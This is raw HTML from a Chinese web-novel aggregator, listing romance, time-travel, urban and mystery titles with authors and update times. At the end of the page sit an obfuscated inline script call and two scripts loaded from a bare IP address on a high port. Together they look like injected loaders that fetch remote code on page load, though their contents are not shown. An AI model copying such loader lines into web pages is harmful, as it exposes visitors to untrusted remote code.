title="">虎虎每天都在勾搭九州白月光</a></span><span class="s5">水一天</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/yuedu/aKv5.html" title="">穿成苏家的上门赘婿</a></span><span class="s5">千茶</span></li><li><span class="s1">都市</span><span class="s2"><a href="/yuedu/aLVY.html" title="">学习系统是我的冤种闺女</a></span><span class="s5">星海灿若</span></li><li><span class="s1">幻情</span><span class="s2"><a href="/yuedu/qvqd.html" title="">奴妾</a></span><span class="s5">鱼罐头</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/yuedu/kgnE.html" title="">大佬穿成娇软女配[七零]</a></span><span class="s5">青析</span></li><li><span class="s1">近代</span><span class="s2"><a href="/yuedu/k5zx.html" title="">嫁给植物人大佬冲喜后</a></span><span class="s5">阿篆</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yuedu/jvlR.html" title="">头条女王</a></span><span class="s5">梁熙</span></li><li><span class="s1">现代</span><span class="s2"><a href="/yuedu/aPes.html" title="">一见钟情了美女教授</a></span><span class="s5">左之之之之</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/yuedu/vWD.html" title="">军长，先婚后爱</a></span><span class="s5">如果这样</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/yuedu/kRJ1.html" target="_blank" title="囚她"><img data-lazy="//d.aiduyd.com/uploaded/q/dXw0.jpg?sm" alt="囚她" author="休屠城" /></a></div><dl><dt><a href="/yuedu/kRJ1.html" title="囚她">囚她</a></dt><dd>晋江高积分VIP完结 点击数：48508 总书评数：18671 当前被收藏数：22915 营养液数：22259 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/qunb.html" title="妃要休书，摄政王求复合">妃要休书，摄政王求复合</a>/江南未雪</li><li><a href="/yuedu/qWE4.html" title="宠妻如命：帝尊的倾城妃">宠妻如命：帝尊的倾城妃</a>/沁墨染</li><li><a href="/yuedu/kHeT.html" title="我被女主献给了男主（穿书）">我被女主献给了男主（穿书）</a>/小叶丸</li><li><a href="/yuedu/k4gC.html" title="猎户娘子好甜">猎户娘子好甜</a>/糖薪</li><li><a href="/yuedu/jyTr.html" title="大叔，坏坏哒">大叔，坏坏哒</a>/紫月青竹</li><li><a href="/yuedu/S9N.html" title="枫无涯">枫无涯</a>/黑色禁药</li><li><a href="/yuedu/SRZ.html" title="德国小媳妇的成长史+番外">德国小媳妇的成长史+番外</a>/朱颜晚</li><li><a href="/yuedu/AX1.html" title="离婚是门技术活">离婚是门技术活</a>/小醋</li><li><a href="/yuedu/WFU.html" title="宝贝儿，咱们结婚！">宝贝儿，咱们结婚！</a>/落果果</li><li><a href="/yuedu/zLk.html" title="才不信你暗恋我呢">才不信你暗恋我呢</a>/藤萝为枝</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/yuedu/ajir.html" target="_blank" title="将军予他（GB）"><img data-lazy="//d.aiduyd.com/uploaded/q/dbk1.jpg?sm" alt="将军予他（GB）" author="白露为双" /></a></div><dl><dt><a href="/yuedu/ajir.html" title="将军予他（GB）">将军予他（GB）</a></dt><dd>晋江VIP完结 总书评数：358 当前被收藏数：1136 营养液数：611 文章积分：22,726,276 文案...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/DRA.html" title="重生之首席魔女">重生之首席魔女</a>/第五蓝邪</li><li><a href="/yuedu/qGmK.html" title="美貌动人[快穿]">美貌动人[快穿]</a>/穆熹</li><li><a href="/yuedu/aAvI.html" title="重生回到离婚前一天[天灾]">重生回到离婚前一天[天灾]</a>/柚苏</li><li><a href="/yuedu/qdvb.html" title="重生之奈何为狐">重生之奈何为狐</a>/九十九用书生</li><li><a href="/yuedu/AFo.html" title="穿越之仙君御凰">穿越之仙君御凰</a>/暂满还亏</li><li><a href="/yuedu/a7BY.html" title="大佬他只爱我（快穿）">大佬他只爱我（快穿）</a>/边浔</li><li><a href="/yuedu/qWbr.html" title="无良盗妃，错惹邪魅暴君">无良盗妃，错惹邪魅暴君</a>/独调蓝品</li><li><a href="/yuedu/SBk.html" title="福气满堂">福气满堂</a>/柔桡轻</li><li><a href="/yuedu/qZuM.html" title="受制于帝">受制于帝</a>/半月流觞</li><li><a href="/yuedu/kKm4.html" title="七零年代娇气反派">七零年代娇气反派</a>/淞宴</li></ul></div><div class="content"><h2>都市生活</h2><div class="top"><div class="image"><a href="/yuedu/kcDS.html" target="_blank" title="富二代影帝是我前男友"><img data-lazy="//d.aiduyd.com/uploaded/q/deb0.jpg?sm" alt="富二代影帝是我前男友" author="落幼" /></a></div><dl><dt><a href="/yuedu/kcDS.html" title="富二代影帝是我前男友">富二代影帝是我前男友</a></dt><dd>晋江VIP完结 总点击数：3079 总书评数：203 当前被收藏数：1126 营养液数：25 文章积分：17,9...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/q8NH.html" title="婚后的诱惑">婚后的诱惑</a>/张三少</li><li><a href="/yuedu/k8N.html" title="魔王奶爸">魔王奶爸</a>/盘古混沌</li><li><a href="/yuedu/jTkC.html" title="白莲花不好当[娱乐圈]">白莲花不好当[娱乐圈]</a>/莫里_</li><li><a href="/yuedu/qPGj.html" title="（AK同人）KISS FIRE">（AK同人）KISS FIRE</a>/青笕</li><li><a href="/yuedu/a31y.html" title="过界">过界</a>/花误呀</li><li><a href="/yuedu/Af.html" title="当富二代遇到富二代">当富二代遇到富二代</a>/青色羽翼</li><li><a href="/yuedu/jqXQ.html" title="宠他">宠他</a>/不死鸟</li><li><a href="/yuedu/jFor.html" title="和女星荒岛同居的日子">和女星荒岛同居的日子</a>/悬剑</li><li><a href="/yuedu/jTxM.html" title="反派大佬破产后">反派大佬破产后</a>/素素素</li><li><a href="/yuedu/kWpf.html" title="深情相拥：为爱向前冲（又名：谢谢你如此爱我）">深情相拥：为爱向前冲（又名：谢谢你如此爱我）</a>/安安</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/yuedu/k84J.html" target="_blank" title="有本事你这次别挂gl[快穿]"><img data-lazy="//d.aiduyd.com/uploaded/q/d8jx.jpg?sm" alt="有本事你这次别挂gl[快穿]" author="麓酉泽" /></a></div><dl><dt><a href="/yuedu/k84J.html" title="有本事你这次别挂gl[快穿]">有本事你这次别挂gl[快穿]</a></dt><dd>晋江VIP完结 总书评数：3471 当前被收藏数：5949 营养液数：4783 文章积分：101,604,744...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/aUsT.html" title="在无限游戏和对家恋爱了">在无限游戏和对家恋爱了</a>/铃舟</li><li><a href="/yuedu/awZE.html" title="在民国撒野，军阀大帅蓄意娇宠">在民国撒野，军阀大帅蓄意娇宠</a>/嚣嚣美人</li><li><a href="/yuedu/jpjF.html" title="玄学天师再就业指南">玄学天师再就业指南</a>/有只胖头鱼</li><li><a href="/yuedu/kmba.html" title="穿成纸片人后玩家真香了">穿成纸片人后玩家真香了</a>/梵水喵</li><li><a href="/yuedu/qJda.html" title="（综同人）[综]式神录">（综同人）[综]式神录</a>/姒子衿</li><li><a href="/yuedu/UuDT.html" title="大王叫我去出嫁">大王叫我去出嫁</a>/一天八杯水</li><li><a href="/yuedu/q4up.html" title="侏罗纪公园2—失落的世界">侏罗纪公园2—失落的世界</a>/迈克尔·克莱顿</li><li><a href="/yuedu/1185162791.html" title="镇魂">镇魂</a>/priest</li><li><a href="/yuedu/kFdP.html" title="美人图">美人图</a>/歌怨</li><li><a href="/yuedu/Sd.html" title="阴婚不散">阴婚不散</a>/凤唯心</li></ul></div><div class="content"><h2>现代都市</h2><div class="top"><div class="image"><a href="/yuedu/kKJG.html" target="_blank" title="渣渣Biss"><img data-lazy="//d.aiduyd.com/uploaded/q/dXv3.jpg?sm" alt="渣渣Biss" author="柔然宝贝" /></a></div><dl><dt><a href="/yuedu/kKJG.html" title="渣渣Biss">渣渣Biss</a></dt><dd>渣渣Biss 作者：柔然宝贝 文案： 1、许和知被婚内出轨了 2、他被活活气死了 3、他又重生了 4、这次抢先出...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/823315183.html" title="糟糕！我把植物人老公撩醒了">糟糕！我把植物人老公撩醒了</a>/灵感大神</li><li><a href="/yuedu/aP9X.html" title="未婚妻">未婚妻</a>/废话大王</li><li><a href="/yuedu/aLdW.html" title="娇惯">娇惯</a>/晓鱼干</li><li><a href="/yuedu/jTP8.html" title="她笑得甜蜜蜜">她笑得甜蜜蜜</a>/烤糖</li><li><a href="/yuedu/SjS.html" title="那个男生为我哭">那个男生为我哭</a>/暗夜行路</li><li><a href="/yuedu/kfVx.html" title="重生燃情年代">重生燃情年代</a>/银色纪念币</li><li><a href="/yuedu/kKrK.html" title="当个花瓶不香吗（娱乐圈）">当个花瓶不香吗（娱乐圈）</a>/丸二缘</li><li><a href="/yuedu/jaAo.html" title="佛系玄师的日常">佛系玄师的日常</a>/home毒步天下</li><li><a href="/yuedu/K9p.html" title="位面红包群(耽美）">位面红包群(耽美）</a>/九月在户</li><li><a href="/yuedu/kCsm.html" title="捡到了影帝的崽崽[娱乐圈]">捡到了影帝的崽崽[娱乐圈]</a>/曲旦</li></ul></div><div class="content"><h2>推理小说</h2><div class="top"><div class="image"><a href="/yuedu/k3v7.html" target="_blank" title="猎罪者"><img data-lazy="//d.aiduyd.com/uploaded/q/dXY.jpg?sm" alt="猎罪者" author="道门老九" /></a></div><dl><dt><a href="/yuedu/k3v7.html" title="猎罪者">猎罪者</a></dt><dd>这个世界上，每天都会有诡异的案件发生。生意最好的包子铺，它的包子馅却是用人肉做的。地段红火的豪宅，墙上汩汩流出鲜...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/aUKk.html" title="他人是深渊">他人是深渊</a>/安之若眠</li><li><a href="/yuedu/Uko6.html" title="鉴罪者2">鉴罪者2</a>/吕吉吉</li><li><a href="/yuedu/k8Pn.html" title="风水探案师">风水探案师</a>/攻受兼备小熊宝</li><li><a href="/yuedu/jROT.html" title="乔小姐，别来无恙？（重生）">乔小姐，别来无恙？（重生）</a>/瑜觞</li><li><a href="/yuedu/azD5.html" title="（综漫同人）吉良君的排球">（综漫同人）吉良君的排球</a>/像素鼠</li><li><a href="/yuedu/kaiw.html" title="短篇猛鬼故事">短篇猛鬼故事</a>/原田雨</li><li><a href="/yuedu/aofC.html" title="公理之下">公理之下</a>/栖还</li><li><a href="/yuedu/jykX.html" title="总裁老公是兽人">总裁老公是兽人</a>/路小洒</li><li><a href="/yuedu/jpYH.html" title="八十一道送命题">八十一道送命题</a>/条纹花瓶</li><li><a href="/yuedu/k4ek.html" title="今天榆木师妹也在努力求生">今天榆木师妹也在努力求生</a>/景言fox</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/yuedu/aUVs.html" title="">被哭包攻缠上后我只想退学</a></span><span class="s3"><a href="/yuedu/aUVs/338.html" target="_blank" title="">第 338 篇</a></span><span class="s4">浪及</span><span class="s5">02-01 00:04</span></li><li><span class="s1">[魔王附体]</span><span class="s2"><a href="/yuedu/aHuy.html" title="">失忆后多了的前男友</a></span><span class="s3"><a href="/yuedu/aHuy/945.html" target="_blank" title="">第 945 篇</a></span><span class="s4">妾在山阳</span><span class="s5">01-31 23:53</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/yuedu/q7q2.html" title="">并非阳光（出书版）</a></span><span class="s3"><a href="/yuedu/q7q2/130.html" target="_blank" title="">第 130 篇</a></span><span class="s4">风弄</span><span class="s5">01-31 18:20</span></li><li><span class="s1">[丧尸小说]</span><span class="s2"><a href="/yuedu/UF0m.html" title="">诸天生物卡牌</a></span><span class="s3"><a href="/yuedu/UF0m/1926.html" target="_blank" title="">第 1926 节</a></span><span class="s4">星殒落</span><span class="s5">01-31 15:37</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/yuedu/UF0c.html" title="">末世系统：我携千亿物资归来</a></span><span class="s3"><a href="/yuedu/UF0c/213.html" target="_blank" title="">第 213 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-31 15:23</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/yuedu/UF0S.html" title="">东山之志</a></span><span class="s3"><a href="/yuedu/UF0S/196.html" target="_blank" title="">第 196 节</a></span><span class="s4">江一水</span><span class="s5">01-31 14:49</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/yuedu/UF0C.html" title="">（咒回同人）天选之子在咒术躺平</a></span><span class="s3"><a href="/yuedu/UF0C/290.html" target="_blank" title="">第 290 节</a></span><span class="s4">刘刘梅</span><span class="s5">01-31 14:02</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/yuedu/UF0s.html" title="">年少不知仙尊好</a></span><span class="s3"><a href="/yuedu/UF0s/298.html" target="_blank" title="">第 298 篇</a></span><span class="s4">沈圆圆圆</span><span class="s5">01-31 13:45</span></li><li><span class="s1">[特工小说]</span><span class="s2"><a href="/yuedu/UFI7.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/yuedu/UFI7/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-31 12:49</span></li><li><span class="s1">[才女小说]</span><span class="s2"><a href="/yuedu/UFh9.html" title="">废土第一美食小摊</a></span><span class="s3"><a href="/yuedu/UFh9/746.html" target="_blank" title="">第 746 节</a></span><span class="s4">笑笑不乖</span><span class="s5">01-31 12:40</span></li><li><span class="s1">[女强小说]</span><span class="s2"><a href="/yuedu/UF0u.html" title="">炮灰皇帝觉醒了[重生]</a></span><span class="s3"><a href="/yuedu/UF0u/216.html" target="_blank" title="">第 216 节</a></span><span class="s4">赴月摘星</span><span class="s5">01-31 12:37</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/yuedu/UFhJ.html" title="">快穿攻略：腹黑男神宠上天</a></span><span class="s3"><a href="/yuedu/UFhJ/1746.html" target="_blank" title="">第 1746 节</a></span><span class="s4">甜心非</span><span class="s5">01-31 12:25</span></li><li><span class="s1">[魔法小说]</span><span class="s2"><a href="/yuedu/UF0p.html" title="">异世界魔法学院</a></span><span class="s3"><a href="/yuedu/UF0p/190.html" target="_blank" title="">第 190 节</a></span><span class="s4">青山披雪</span><span class="s5">01-31 12:03</span></li><li><span class="s1">[西游小说]</span><span class="s2"><a href="/yuedu/UFM4.html" title="">[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/yuedu/UFM4/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-31 09:51</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/yuedu/UFMg.html" title="">撩他还俗</a></span><span class="s3"><a href="/yuedu/UFMg/242.html" target="_blank" title="">第 242 节</a></span><span class="s4">浅浅浅可</span><span class="s5">01-31 09:46</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/yuedu/455028335.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s3"><a href="/yuedu/455028335/23.html" target="_blank" title="">鸦的豪华大窝</a></span><span class="s4">云十九</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/yuedu/UFQ3.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s3"><a href="/yuedu/UFQ3/334.html" target="_blank" title="">第 334 节</a></span><span class="s4">鸽飞飞</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[魔王附体]</span><span class="s2"><a href="/yuedu/UFQI.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/yuedu/UFQI/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/yuedu/UF2r.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s3"><a href="/yuedu/UF2r/38.html" target="_blank" title="">第 38 节</a></span><span class="s4">九艺梦澄</span><span class="s5">01-30 23:40</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/yuedu/UFMx.html" title="">穿到年代文里我鸡全家</a></span><span class="s3"><a href="/yuedu/UFMx/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">纸扇长衫</span><span class="s5">01-30 18:39</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">赚钱</span><span class="s2"><a href="/yuedu/aUVs.html" title="">被哭包攻缠上后我只想退学</a></span><span class="s5">浪及</span></li><li><span class="s1">魔王</span><span class="s2"><a href="/yuedu/aHuy.html" title="">失忆后多了的前男友</a></span><span class="s5">妾在山阳</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yuedu/q7q2.html" title="">并非阳光（出书版）</a></span><span class="s5">风弄</span></li><li><span class="s1">丧尸</span><span class="s2"><a href="/yuedu/UF0m.html" title="">诸天生物卡牌</a></span><span class="s5">星殒落</span></li><li><span class="s1">未来</span><span class="s2"><a href="/yuedu/UF0c.html" title="">末世系统：我携千亿物资归来</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/yuedu/UF0S.html" title="">东山之志</a></span><span class="s5">江一水</span></li><li><span class="s1">同人</span><span class="s2"><a href="/yuedu/UF0C.html" title="">（咒回同人）天选之子在咒术躺平</a></span><span class="s5">刘刘梅</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/yuedu/UF0s.html" title="">年少不知仙尊好</a></span><span class="s5">沈圆圆圆</span></li><li><span class="s1">特工</span><span class="s2"><a href="/yuedu/UFI7.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li><li><span class="s1">才女</span><span class="s2"><a href="/yuedu/UFh9.html" title="">废土第一美食小摊</a></span><span class="s5">笑笑不乖</span></li><li><span class="s1">女强</span><span class="s2"><a href="/yuedu/UF0u.html" title="">炮灰皇帝觉醒了[重生]</a></span><span class="s5">赴月摘星</span></li><li><span class="s1">别后</span><span class="s2"><a href="/yuedu/UFhJ.html" title="">快穿攻略：腹黑男神宠上天</a></span><span class="s5">甜心非</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/yuedu/UF0p.html" title="">异世界魔法学院</a></span><span class="s5">青山披雪</span></li><li><span class="s1">西游</span><span class="s2"><a href="/yuedu/UFM4.html" title="">[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/yuedu/UFMg.html" title="">撩他还俗</a></span><span class="s5">浅浅浅可</span></li><li><span class="s1">言情</span><span class="s2"><a href="/yuedu/455028335.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s5">云十九</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/yuedu/UFQ3.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s5">鸽飞飞</span></li><li><span class="s1">魔王</span><span class="s2"><a href="/yuedu/UFQI.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/yuedu/UF2r.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s5">九艺梦澄</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/yuedu/UFMx.html" title="">穿到年代文里我鸡全家</a></span><span class="s5">纸扇长衫</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//aiduyd.com/" target="_blank">爱读阅读网</A><a href="//ft.aiduyd.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://m.aiduyd.com/" target="_blank" class="">爱读书网</a> &nbsp;|&nbsp; <a href="http://aiduyd.com/" target="_blank" class="">爱读读</a> &nbsp;|&nbsp; <a href="http://tw.aiduyd.com/yuedu/aZn/index.html" target="_blank" class="">俗不可耐by三更雨</a> &nbsp;|&nbsp; <a href="http://tw.aiduyd.com/yuedu/jz.html" target="_blank" class="">歌魔</a> &nbsp;|&nbsp; <a href="http://tw.aiduyd.com/down/jmd/" target="_blank" class="">火影之荒墓</a> &nbsp;|&nbsp; <a href="http://tw.aiduyd.com/yuedu/alf.html" target="_blank" class="">泡沫之夏小说txt</a> &nbsp;|&nbsp; <a href="http://tw.aiduyd.com/yuedu/aO0P.html" target="_blank" class="">口是心非txt</a> &nbsp;|&nbsp; <a href="http://tw.aiduyd.com/down/a2Ug/" target="_blank" class="">我真没想抢男主</a> &nbsp;|&nbsp; <a href="http://tw.aiduyd.com/yuedu/aWgW.html" target="_blank" class="">巡狩大明</a> &nbsp;|&nbsp; <a href="http://aiduyd.com/" target="_blank" class="">爱阅网</a> &nbsp;|&nbsp; <a href="http://tw.aiduyd.com/yuedu/a2Eh.html" target="_blank" class="">至尊花君</a> &nbsp;|&nbsp; <a href="http://tw.aiduyd.com/yuedu/a2Jq/index.html" target="_blank" class="">家有正太txt</a> &nbsp;|&nbsp; <a href="http://aiduyd.com/" target="_blank" class="">修真横行</a> &nbsp;|&nbsp; <a href="http://aiduyd.com/" target="_blank" class="">爱优读</a> &nbsp;|&nbsp; <a href="http://m.aiduyd.com/" target="_blank" class="">原文网</a> &nbsp;|&nbsp; <a href="http://tw.aiduyd.com/yuedu/kweA.html" target="_blank" class="">男主归我了BY棺木</a> &nbsp;|&nbsp; <a href="http://m.aiduyd.com/" target="_blank" class="">爱读爱看</a> &nbsp;|&nbsp; <a href="http://tw.aiduyd.com/yuedu/kje.html" target="_blank" class="">筑北王府</a> &nbsp;|&nbsp; <a href="http://m.aiduyd.com/" target="_blank" class="">爱上看书</a> &nbsp;|&nbsp; <a href="http://aiduyd.com/" target="_blank" class="">小说读一读网</a><div class="clear"></div></div></div><script src="/5yhi6/318.baidupppp"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.aiduyd.com/">爱读阅读网</a>(aiduyd.com) All Rights Reserved. <a href="//ft.aiduyd.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/gmailcudL.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="13.407ms"></script></body></html>